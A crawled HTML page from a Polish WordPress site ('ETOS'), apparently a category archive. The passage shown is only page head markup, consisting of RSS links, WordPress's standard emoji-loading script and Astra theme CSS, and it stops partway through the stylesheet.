

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://etosys.pl/category/rencontres-heterosexuelles-visitors-2/
body_size: 21483
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>rencontres-heterosexuelles visitors &#8211; ETOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ETOS &raquo; Kanał z wpisami" href="http://etosys.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETOS &raquo; Kanał z komentarzami" href="http://etosys.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETOS &raquo; Kanał z wpisami zaszufladkowanymi do kategorii rencontres-heterosexuelles visitors" href="http://etosys.pl/category/rencontres-heterosexuelles-visitors-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/etosys.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css' href='http://etosys.pl/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.2.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:220px;}.astra-logo-svg{width:220px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://etosys.pl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://etosys.pl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://etosys.pl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#fb2056;--ast-global-color-2:#222222;--ast-global-color-3:#222222;--ast-global-color-4:#ffffff;--ast-global-color-5:#f7f7f7;--ast-global-color-6:#191919;--ast-global-color-7:#000000;--ast-global-color-8:#f7f7f7;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:14px;font-size:0.875rem;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:40px;padding-right:40px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 